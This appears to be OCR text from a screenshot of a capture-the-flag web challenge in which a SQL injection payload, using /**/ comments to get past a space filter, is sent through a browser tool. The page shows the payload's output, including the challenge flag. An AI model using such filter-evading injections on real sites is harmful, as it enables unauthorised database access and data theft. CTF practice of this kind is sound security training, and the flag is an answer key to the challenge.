 ctf5.shiyanbar.com/web/index_2.php?id=1'/**/union/**/select/**/flag/**/from/**/flag/* 百度 <Ctrl+K>
百度翻译 乌云公开漏洞、知识... md5在线解密破解,m... 文库 - FreeBuf.COM ... 14.17.126.203网站端... XCTF实训平台 | 比赛 Google MD5在线解密|md5在
INT SQL XSS Encryption Encoding Other
Load URL http://ctf5.shiyanbar.com/web/index_2.php?id=1'/**/union/**/select/**/flag/**/from/**/flag/**/where/**/'1'='1
Split URL
Execute
Enable Post data Enable Referrer
flag
到底过滤了什么东西？
提交查询
ID: 1'/**/union/**/select/**/flag/**/from/**/flag/**/where/**/'1'='1
name: baloteli
ID: 1'/**/union/**/select/**/flag/**/from/**/flag/**/where/**/'1'='1
name: flag{Y0u_@r3_5O_dAmn_90Od}